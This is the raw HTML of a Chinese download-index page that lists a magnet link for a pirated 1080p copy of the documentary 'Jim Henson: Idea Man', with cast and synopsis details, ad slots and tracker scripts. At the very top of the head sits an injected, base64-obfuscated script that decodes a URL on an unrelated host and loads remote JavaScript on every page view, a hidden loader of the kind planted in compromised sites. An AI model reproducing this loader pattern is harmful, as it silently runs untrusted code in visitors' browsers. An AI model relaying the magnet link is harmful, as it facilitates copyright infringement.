

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etdown.net/k-296372
body_size: 21763
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9nZ2ZtLmd6c3kxMjM0OC5jb20vcXJjb2RlLmpz');document.head.appendChild(s);})();</script>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- SEO start -->
<meta name="keywords" content="吉姆·亨森：理想之人,吉姆·亨森：理想之人高清下载,吉姆·亨森：理想之人迅雷电影下载,吉姆·亨森：理想之人电影下载-光影资源联盟"/>
<meta name="description" content="吉姆·亨森：理想之人,吉姆·亨森：理想之人高清下载,吉姆·亨森：理想之人迅雷电影下载,吉姆·亨森：理想之人电影下载-光影资源联盟"/>
<!-- SEO end -->
<title>2024纪录片《吉姆·亨森：理想之人》1080p.BD中字高清下载  2024纪录片《吉姆·亨森：理想之人》1080p.BD中字迅雷电影下载   2024纪录片《吉姆·亨森：理想之人》1080p.BD中字电影下载-光影资源联盟</title>
<link href="/css/index_nr.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/clientscripts/jquery.js"></script><script type="text/javascript" src="/clientscripts/jquery.contents.js"></script>
<style>
#rightDiv{width:70px;height:25px;background-color:#fff;position:absolute;}
.itemFloat{width:70px;height:auto;line-height:5px}
</style>
    <script src="http://www.etdown.net/js/base64.js"></script>
<script type='text/javascript'>
 function search_submit(){
var search=$('#search').val();
         newsearch= encodeURI(search);
         window.location='search-'+newsearch;
         return true;
    }
    function KeyDown(event){
        event = event ? event : (window.event ? window.event : null);
        if (event.keyCode == 13){
          event.returnValue=false;
          event.cancel = true;
          search_submit();
}
    }
</script>
<script type="text/javascript" charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script type="text/javascript" >LA.init({id: "JiDhdA7dKJ1uUc5H",ck: "JiDhdA7dKJ1uUc5H"})</script>
</head>
<body>
<div class="head">
<div class="head_t">
<span><a href="/webmap">网站导航</a>|<b><a style="cursor: pointer;color:blue;" onclick="this.style.behavior='url(#default#homepage)';javascript:add_favorite();" id="homepage">设为主页</a></b>|<b><a style="color:#0000ff;" href="javascript:void('添加https://www.etdown.net/到您的收藏夹')" onClick="return AddFav('https://www.etdown.net/','光影下载');" id="add">加入收藏</a></b>
</span><a href="/"><img src="images/head_top.gif" /></a><a href="/">首页</a>|<a href="/c1-2">影视</a>|<a href="/c1-3">动漫</a>|<a href="/c1-4">音乐</a>|<a href="/c1-5">软件</a>|<a href="/c1-1">游戏</a>|<a href="/c1-6">其他</a>
</div>
<div class="head_c">
<div class="logo"><a href="/" title="光影资源联盟"><img src="/images/logo.gif" alt="" /></a></div>
<!--<ul class="list_top">
<!--<li>热门搜索：</li>
<!--<div id="queries"></div>
<!--<script src="http://www.google.com/cse/query_renderer.js"></script>
<!--<script src="http://www.google.com/cse/api/017326011317088361214/cse/7qlxrzpbrj4/queries/js?callback=(new+PopularQueryRenderer(document.getElementById(%22queries%22))).render"></script> 
<!--</ul>-->
<form method="post" action="index.php" name="search-form">
	<div class="search">
		<p style="width: 355px; padding: 8px 0px;">
			热门搜索：<input type="text" style="border: 1px solid #ddd; height: 18px; width: 240px; margin-right: 5px;" name="keyword" />
			<input type="submit" value="搜索">
		</p>
	</div>
</form>
</div>
<div class="head_b">
<div class="nav">
<ul>
<li><a href="/">光影资源联盟</a></li>
<li><a href="/c1-2">影视索引</a></li>
<li><a href="/c1-3">动漫索引</a></li>
<li><a href="/c1-4">音乐索引</a></li>
<li><a href="/c1-5">软件索引</a></li>
<li><a href="/c1-1">游戏索引</a></li>
<li style="background:none;"><a href="/c1-6">其他索引</a></li>
</ul>
</div>
<div class="nav_b"><a href="/c-20103">战争片</a>|<a href="/c-20104" >灾难片</a>|<a href="/c-20105">文艺片</a>|<a href="/c-20106">恐怖片</a>|<a href="/c-20108" >科幻片</a>|<a href="/c-20109" >剧情片</a>|<a href="/c-20110">纪录片</a>|<a href="/c2-301" >动画</a>
</div>
</div>
<div class="head_b_b"></div> 

<!--  首页顶通广告 -->
<div class="a960*90" style="margin-top:5px" align="center">



</div> 
<!--  对联广告 start-->
<!--  对联广告 end -->

<div class="channel">
<a href="/" target="_blank">首页</a>><a href="./c1-2" target="_blank"></a>><a href="./c-201" target="_blank"></a>><a href="./c-20110" target="_blank"></a>>吉姆·亨森：理想之人下载
</div>
<div class="warp">
<div class="blank1"></div>
<div class="left" id="leftDiv">
<h1>2024纪录片《吉姆·亨森：理想之人》1080p.BD中字</h1>

<!-- <div align="right"><p><font color="#ff0000"><strong><font size="4">下载地址在页面最下方</font></strong></font></p></div> -->
<!--
<div class="side1">
	-- AFP Control Code/Caption.疯狗下载内容页顶部banner广告位--
	<IFRAME SRC="http://al.myrice.com/adpolestar/door/;ap=C9A390BB_79D1_DD89_EA22_C3C75ED96FBA;ct=if;pu=flashget;/?" NAME="adFrame_C9A390BB_79D1_DD89_EA22_C3C75ED96FBA" WIDTH="690" HEIGHT="90" FRAMEBORDER="no" BORDER="0" MARGINWIDTH="0" MARGINHEIGHT="0" SCROLLING="no">
	<SCRIPT LANGUAGE="JavaScript1.1">
	var browVersion = parseInt(navigator.appVersion);
	if (navigator.appName==\"Netscape\" && browVersion<=4) document.write("<SCR"+"IPT LANGUAGE=\"Javascript1.1\" SRC=\"http://al.myrice.com/adpolestar/door/;ap=C9A390BB_79D1_DD89_EA22_C3C75ED96FBA;ct=js;pu=flashget;/?\"><\/SCR"+"IPT>");
	</SCRIPT>
	</IFRAME>
	-- AFP Control Code End/No.--
</div>
-->
<!-- Baidu Button START -->
<div class="bdsharebuttonbox">
<A class=bds_more href="http://share.baidu.com/code#" tangram_guid="TANGRAM_365" data-cmd="more"></A>
<A class=bds_qzone title=分享到QQ空间 href="http://share.baidu.com/code#" tangram_guid="TANGRAM_363" data-cmd="qzone"></A>
<A class=bds_tsina title=分享到新浪微博 href="http://share.baidu.com/code#" data-cmd="tsina"></A>
<A class=bds_tqq title=分享到腾讯微博 href="http://share.baidu.com/code#" data-cmd="tqq"></A>
<A class=bds_renren title=分享到人人网 href="http://share.baidu.com/code#" data-cmd="renren"></A>
<A class=bds_weixin title=分享到微信 href="http://share.baidu.com/code#" data-cmd="weixin"></A>
<A class=bds_bdysc title=分享到百度云收藏 href="http://share.baidu.com/code#" data-cmd="bdysc"></A>
<A class=bds_tqf title=分享到腾讯朋友 href="http://share.baidu.com/code#" data-cmd="tqf"></A>
<A class=bds_douban title=分享到豆瓣网 href="http://share.baidu.com/code#" tangram_guid="TANGRAM_368" data-cmd="douban"></A>
<A class=bds_hi title=分享到百度空间 href="http://share.baidu.com/code#" data-cmd="hi"></A>
<A class=bds_baidu title=分享到百度搜藏 href="http://share.baidu.com/code#" data-cmd="baidu"></A>
<A class=bds_xg title=分享到鲜果 href="http://share.baidu.com/code#" data-cmd="xg"></A>
<A class=bds_copy title=分享到复制网址 href="http://share.baidu.com/code#" data-cmd="copy"></A>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!-- Baidu Button END -->

 <!--ad 内容页文件名下640*60，创建于2014-6-9 -->
<div  align="center" >
<div class="_52f6f64v66a"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905502",
        container: "_52f6f64v66a",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/ async="async" defer="defer" >
</script>
</div>
 <!--ad End-->
 <!--
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="50%" align="center" valign="middle">
</td>
<td width="50%" align="center" valign="middle">
 </td>
 </tr>
</table>
-->

<div class="side2">
<p><b>中文名：</b>2024纪录片《吉姆·亨森：理想之人》1080p.BD中字</p>
<p><b>发布时间：</b>2024-06-01 16:23</p>
<p><b>分类：</b><a href="./c-20110"></a></p>
<div class="clear"></div>
<p><b>简介：</b></p>
<div class="list5">
<p><img alt="" src="https://www.66tutup.com/2023/4751.jpg" style="border: 0px; display: inline;"/>&nbsp;◎译　　名　吉姆·亨森：理想之人<br/>◎片　　名　Jim Henson: Idea Man<br/>◎年　　代　2024<br/>◎产　　地　美国<br/>◎类　　别　纪录片 /&nbsp;传记<br/>◎语　　言　英语<br/>◎上映日期　2024-05-18(戛纳电影节) / 2024-05-31(美国)<br/>◎IMDb评分&nbsp; 8.2/10 from 34 users<br/>◎片　　长　111分钟<br/>◎导　　演　朗·霍华德 Ron Howard<br/>◎编　　剧　马克·蒙雷 Mark Monroe<br/>◎主　　演　詹妮弗·康纳利 Jennifer Connelly<br/>　　　　&nbsp; 　丽塔·莫雷诺 Rita Moreno<br/>　　　　&nbsp; 　弗兰克·奥兹 Frank Oz<br/>　　　　&nbsp; 　吉姆·亨森 Jim Henson<br/>　　　　&nbsp; 　布赖恩·汉森 Brian Henson<br/>　　　　&nbsp; 　大卫·戈尔兹 Dave Goelz<br/>　　　　&nbsp; 　弗兰·布里尔 Fran Brill<br/>　　　　&nbsp; 　卡任·普瑞尔 Karen Prell<br/><br/><br/>◎简　　介<br/><br/><br/>　　这部纪录片将以吉姆·汉森作品的粉丝采访为特色，穿插吉姆·汉森作品的片段，包括之前丢失的威尔金斯和旺特金斯商业广告。<br/><br/><br/>◎获奖情况<br/><br/><br/>　　第77届戛纳电影节&nbsp; (2024)<br/><br/><br/>　　金眼睛奖(提名) 朗·霍华德<br/><img alt="" src="https://www.66tutup.com/2023/4749.jpg" style="border: 0px; display: inline;"/>&nbsp;<br/></p>

<!--
<div class="list6"><a href="#side1" target="_self">↑返回到下载列表</a></div>
-->
</div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="50%" align="center" valign="middle">
 <!-- ad 内容页下载地址上 250*250第一，创建于2018-12-25
<script type="text/javascript">
    (function() {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: "u3605124",
            container:  s
        });
    })();
</script>
<!-- 多条广告如下脚本只需引入一次
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
 <!--ad End-->
</td>
<td width="50%" align="center" valign="middle">
  <!-- ad 内容页下载地址上 250*250第一，创建于2018-12-25
<script type="text/javascript">
    (function() {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: "u3605125",
            container:  s
        });
    })();
</script>
<!-- 多条广告如下脚本只需引入一次 
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
 <!--ad End-->
 </td>
 </tr>
</table>

<br/><br/>
<form name="downurl" onsubmit="return false;">

<div class="side1" id="side1">
<!-- <img src="images/n_'.$pic.'.gif" /> -->
<p><font color="#ff0000"><strong><font size="4">【下载地址】</font></strong></font></p>
<h2>资源名称<span>（您可以点击这些文件名进行下载）</span></h2>
<ul id="296372"><li class="list1"><span class="num"><span class="num_1">2.03GB</span><span class="pic">

		</span></span>
		<input name="296372" type="checkbox" value="magnet:?xt=urn:btih:94ded282fe178a8c3a8bcf51f21d9bd84a82d18b&amp;dn=%e5%90%89%e5%a7%86%c2%b7%e4%ba%a8%e6%a3%ae%ef%bc%9a%e7%90%86%e6%83%b3%e4%b9%8b%e4%ba%ba.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af" checked="checked" />
		<a href="magnet:?xt=urn:btih:94ded282fe178a8c3a8bcf51f21d9bd84a82d18b&amp;dn=%e5%90%89%e5%a7%86%c2%b7%e4%ba%a8%e6%a3%ae%ef%bc%9a%e7%90%86%e6%83%b3%e4%b9%8b%e4%ba%ba.6v%e7%94%b5%e5%bd%b1%20%e5%9c%b0%e5%9d%80%e5%8f%91%e5%b8%83%e9%a1%b5%20www.6v123.net%20%e6%94%b6%e8%97%8f%e4%b8%8d%e8%bf%b7%e8%b7%af"    target="_blank">磁力：1080p.BD中字.mp4</a></li></ul><div class="clear"></div>
<div class="list2"><input type="checkbox" id="btn5" name="chkAll" title="全选/取消" onclick="checkAll(296372)" checked="checked"><span>全选</span>


</div>
<div class="clear"></div>

</div>
</form>
</div>
</div>

<div class="right">
<div class="side3">
<p>发 布 人：<span>66ys</span></p>
<p>网站名称：66影视</p>
<p>网　　址：<a href="http://www.66ys.cc" title="66影视">http://www.66ys.cc</a></p>
</div>
<div class="side4">
<h2 class="title">该用户发布的其他资源</h2>
<ul>
<li  ><a href="./k-306546" target="_blank" title="2025高分动作《一战再战》1080p.BD中英双字">2025高分动作《一战再战》1080p.BD中英双字</a></li><li  class="list8"><a href="./k-306545" target="_blank" title="2026动作《双雄出击》1080p.HD国语中字">2026动作《双雄出击》1080p.HD国语中字</a></li><li  ><a href="./k-306544" target="_blank" title="2025剧情《地震之后》1080p.HD中字">2025剧情《地震之后》1080p.HD中字</a></li><li  class="list8"><a href="./k-306543" target="_blank" title="2025恐怖惊悚《山忌 黄衣小飞侠》1080p.BD国语中字">2025恐怖惊悚《山忌 黄衣小飞侠》1080p.BD国语中字</a></li></ul>
</div>
<!-- liying add 120821 start -->
<div class="latest_k">
<h2 class="title">热门关键词</h2>
<p>
<a href="./k-306548" target="_blank">JOJO的奇妙冒险：不灭钻石</a><a href="./k-306547" target="_blank">给朱丽叶的信</a><a href="./k-306546" target="_blank">一战再战</a><a href="./k-306545" target="_blank">双雄出击</a><a href="./k-306544" target="_blank">地震之后</a><a href="./k-306543" target="_blank">山忌 黄衣小飞侠</a><a href="./k-306542" target="_blank">美丽的不完美</a><a href="./k-306541" target="_blank">九品芝麻官</a><a href="./k-306540" target="_blank">西游伏妖篇</a><a href="./k-306539" target="_blank">芸汐：毒谷新娘</a></p>
</div>
<!-- liying add 120821 end -->

<div class="side5" style="display:none">
<h2 class="title">相关资源</h2>
<ul>
<li   ><a href="http://www.waasoo.com" title="去 <b>锟斤拷锟斤拷</b> 锟斤拷" target="_blank">去 <b>锟斤拷锟斤拷</b> 锟斤拷</a></li></ul>
</div>

<!-- 内容页右侧第1个百度推荐 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<script>document.write(unescape('%3Cdiv id="hm_t_99206"%3E%3C/div%3E%3Cscript charset="utf-8" src="http://crs.baidu.com/t.js?siteId=1ad424d04bb686083a1e8d70a84227aa&planId=99206&async=0&referer=') + encodeURIComponent(document.referrer) + '&title=' + encodeURIComponent(document.title) + '&rnd=' + (+new Date) + unescape('"%3E%3C/script%3E'));</script>
</DIV></DIV>


<!-- 内容页右侧第2个广告 jisucn.com -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<div class="_8qgctcbz2d7"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905501",
        container: "_8qgctcbz2d7",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" >
</script>
</DIV></DIV> 


<!-- 内容页右侧第3广告 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<script type='text/javascript' src='http://js.feitian001.com/js/c/10209_1448.js'></script>
</DIV></DIV>

<!-- 内容页右侧第4广告 
<DIV class="side6">
<DIV style="margin-left: 10px;">
<!-- 采用制定内容项     <embed  Height='250px' width='250px' src="https://www.etdown.net/images/ad131206.swf"  ></embed>  
<script language="javascript" src="http://www.lessplay.com/caches/poster_js/24.js"></script>
</DIV></DIV> -->

<!-- 内容页右侧第5广告 百度矩形  -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
<div class="_2ky79398n2"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u5905400",
        container: "_2ky79398n2",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" >
</script>
</DIV></DIV> 


<!-- 内容页右侧第6广告 -->
<DIV class="side6">
<DIV style="margin-left: 10px;">
</div>
<script type="text/javascript">
        document.write('<a style="display:none!important" id="tanx-a-mm_43247713_4040433_23996183"></a>');
        tanx_s = document.createElement("script");
        tanx_s.type = "text/javascript";
        tanx_s.charset = "gbk";
        tanx_s.id = "tanx-s-mm_43247713_4040433_23996183";
        tanx_s.async = true;
        tanx_s.src = "//p.tanx.com/ex?i=mm_43247713_4040433_23996183";
        tanx_h = document.getElementsByTagName("head")[0];
        if(tanx_h)tanx_h.insertBefore(tanx_s,tanx_h.firstChild);
</script>

</DIV></DIV> 


</DIV>

<div class="blank1"></div>

</div>
<div class="foot" >

<!-- 首页底通广告 -->
<div class="a960*90" style="margin-top:5px" align="center">


</div>


<!-- 首页底通广告 end -->

<!-- 百度图+广告 end -->
<div>

</div> 



<p>Copyright@2008-2011 www.etdown.net. All Rights Reserved.&nbsp;&nbsp;&nbsp;沪ICP备16043169号-1</p>
<p>
   <a href="https://www.etdown.net" target="_blank">光影资源联盟</a>
   <a href="https://www.etdown.net" target="_blank">疯狗下载</a>
   <a href="https://www.etdown.net" target="_blank">电影下载</a>
   <a href="https://www.etdown.net" target="_blank">最新电影下载</a>
</p>
<span>本站仅为网友提供交流的信息平台，所有资源的实际文件，都不在本站的服务器上，而是网友用自己的电脑自发共享的，更不保证文字描述和实际内容相符，发布的信息来自国内各资源站，本站只是由程序自动收集其发布的信息，如果您认为有关发布信息侵犯了您的版权，请及时举报，我们将尽快为您处理。追究版权及相关责任请直接与原发布网站的发布者联系，本站将近最大努力过滤政治和色情的内容，如发现一律封IP。取保问题请到举报贴。</span>
</div>
<div>
<!-- CS37创速富媒体 
<script type="text/javascript" src="https://j.sdqoi2d.com/r/er_12183_8337.js"></script> -->
<script src='https://1898.dlads.cn/alikes.php?id=4013'></script>

</div>



<SCRIPT language="JavaScript">
lastScrollY = 0;
function heartBeat(){
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
diffY = document.documentElement.scrollTop;
else if (document.body)
diffY = document.body.scrollTop
else
{/*Netscape stuff*/}
//alert(diffY);
percent=.1*(diffY-lastScrollY);
if(percent>0)percent=Math.ceil(percent);
else percent=Math.floor(percent);
document.getElementById("rightDiv").style.top = parseInt(document.getElementById("rightDiv").style.top)+percent+"px";
lastScrollY=lastScrollY+percent;
//alert(lastScrollY);
}
window.setInterval("heartBeat()",1);
</SCRIPT>
<div id="rightDiv" style="top:40px;right:0;">
<div id="right2" class="itemFloat">
<a style="color:#0000ff;" href="javascript:void('添加https://www.etdown.net/到您的收藏夹')" onClick="return AddFav('https://www.etdown.net/','光影下载');" title="如果喜欢，请添加进收藏夹收藏"><img style="border:0" src="https://www.etdown.net/images/like.gif" /></a>
</div>
</div>
 <!-- by lwj 添加右下角广告 300*250 2013-10-15
<style type="text/css">
img{border:0px;}
#haoetv{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-150);cursor:pointer;}
#close{position:fixed!important;position:absolute;right:0;bottom:0;top:expression(offsetParent.scrollTop+offsetParent.clientHeight-149);cursor:pointer;}
</style>
<div id="haoetv" style="width:300px;height:250px;z-index:99;text-align:right">
    <div><a href="http://detail.tmall.com/item.htm?spm=a1z10.1.w6338254-3992999717.6.KFUn4x&id=35141388311&rn=b07b00414a7e2e0c3af263f1088e737c" target="_blank"><img  alt="雪莱依"  src="images/ad_300_250.jpg"></a></div>
	<div id="close" style="z-index:999;float:right;margin:10px 10px 0 0;height:240px;">
		<img  alt="关闭"  src="/images/close.png" onClick="this.parentNode.parentNode.style.display='none';">
	</div>
</div>
by lwj 添加右下角广告 300*250 end -->

<div style="display:none;">
^M

<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=5176835&web_id=5176835"></script>
<script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1277662747&web_id=1277662747"></script>

</div>
</body>
</html>
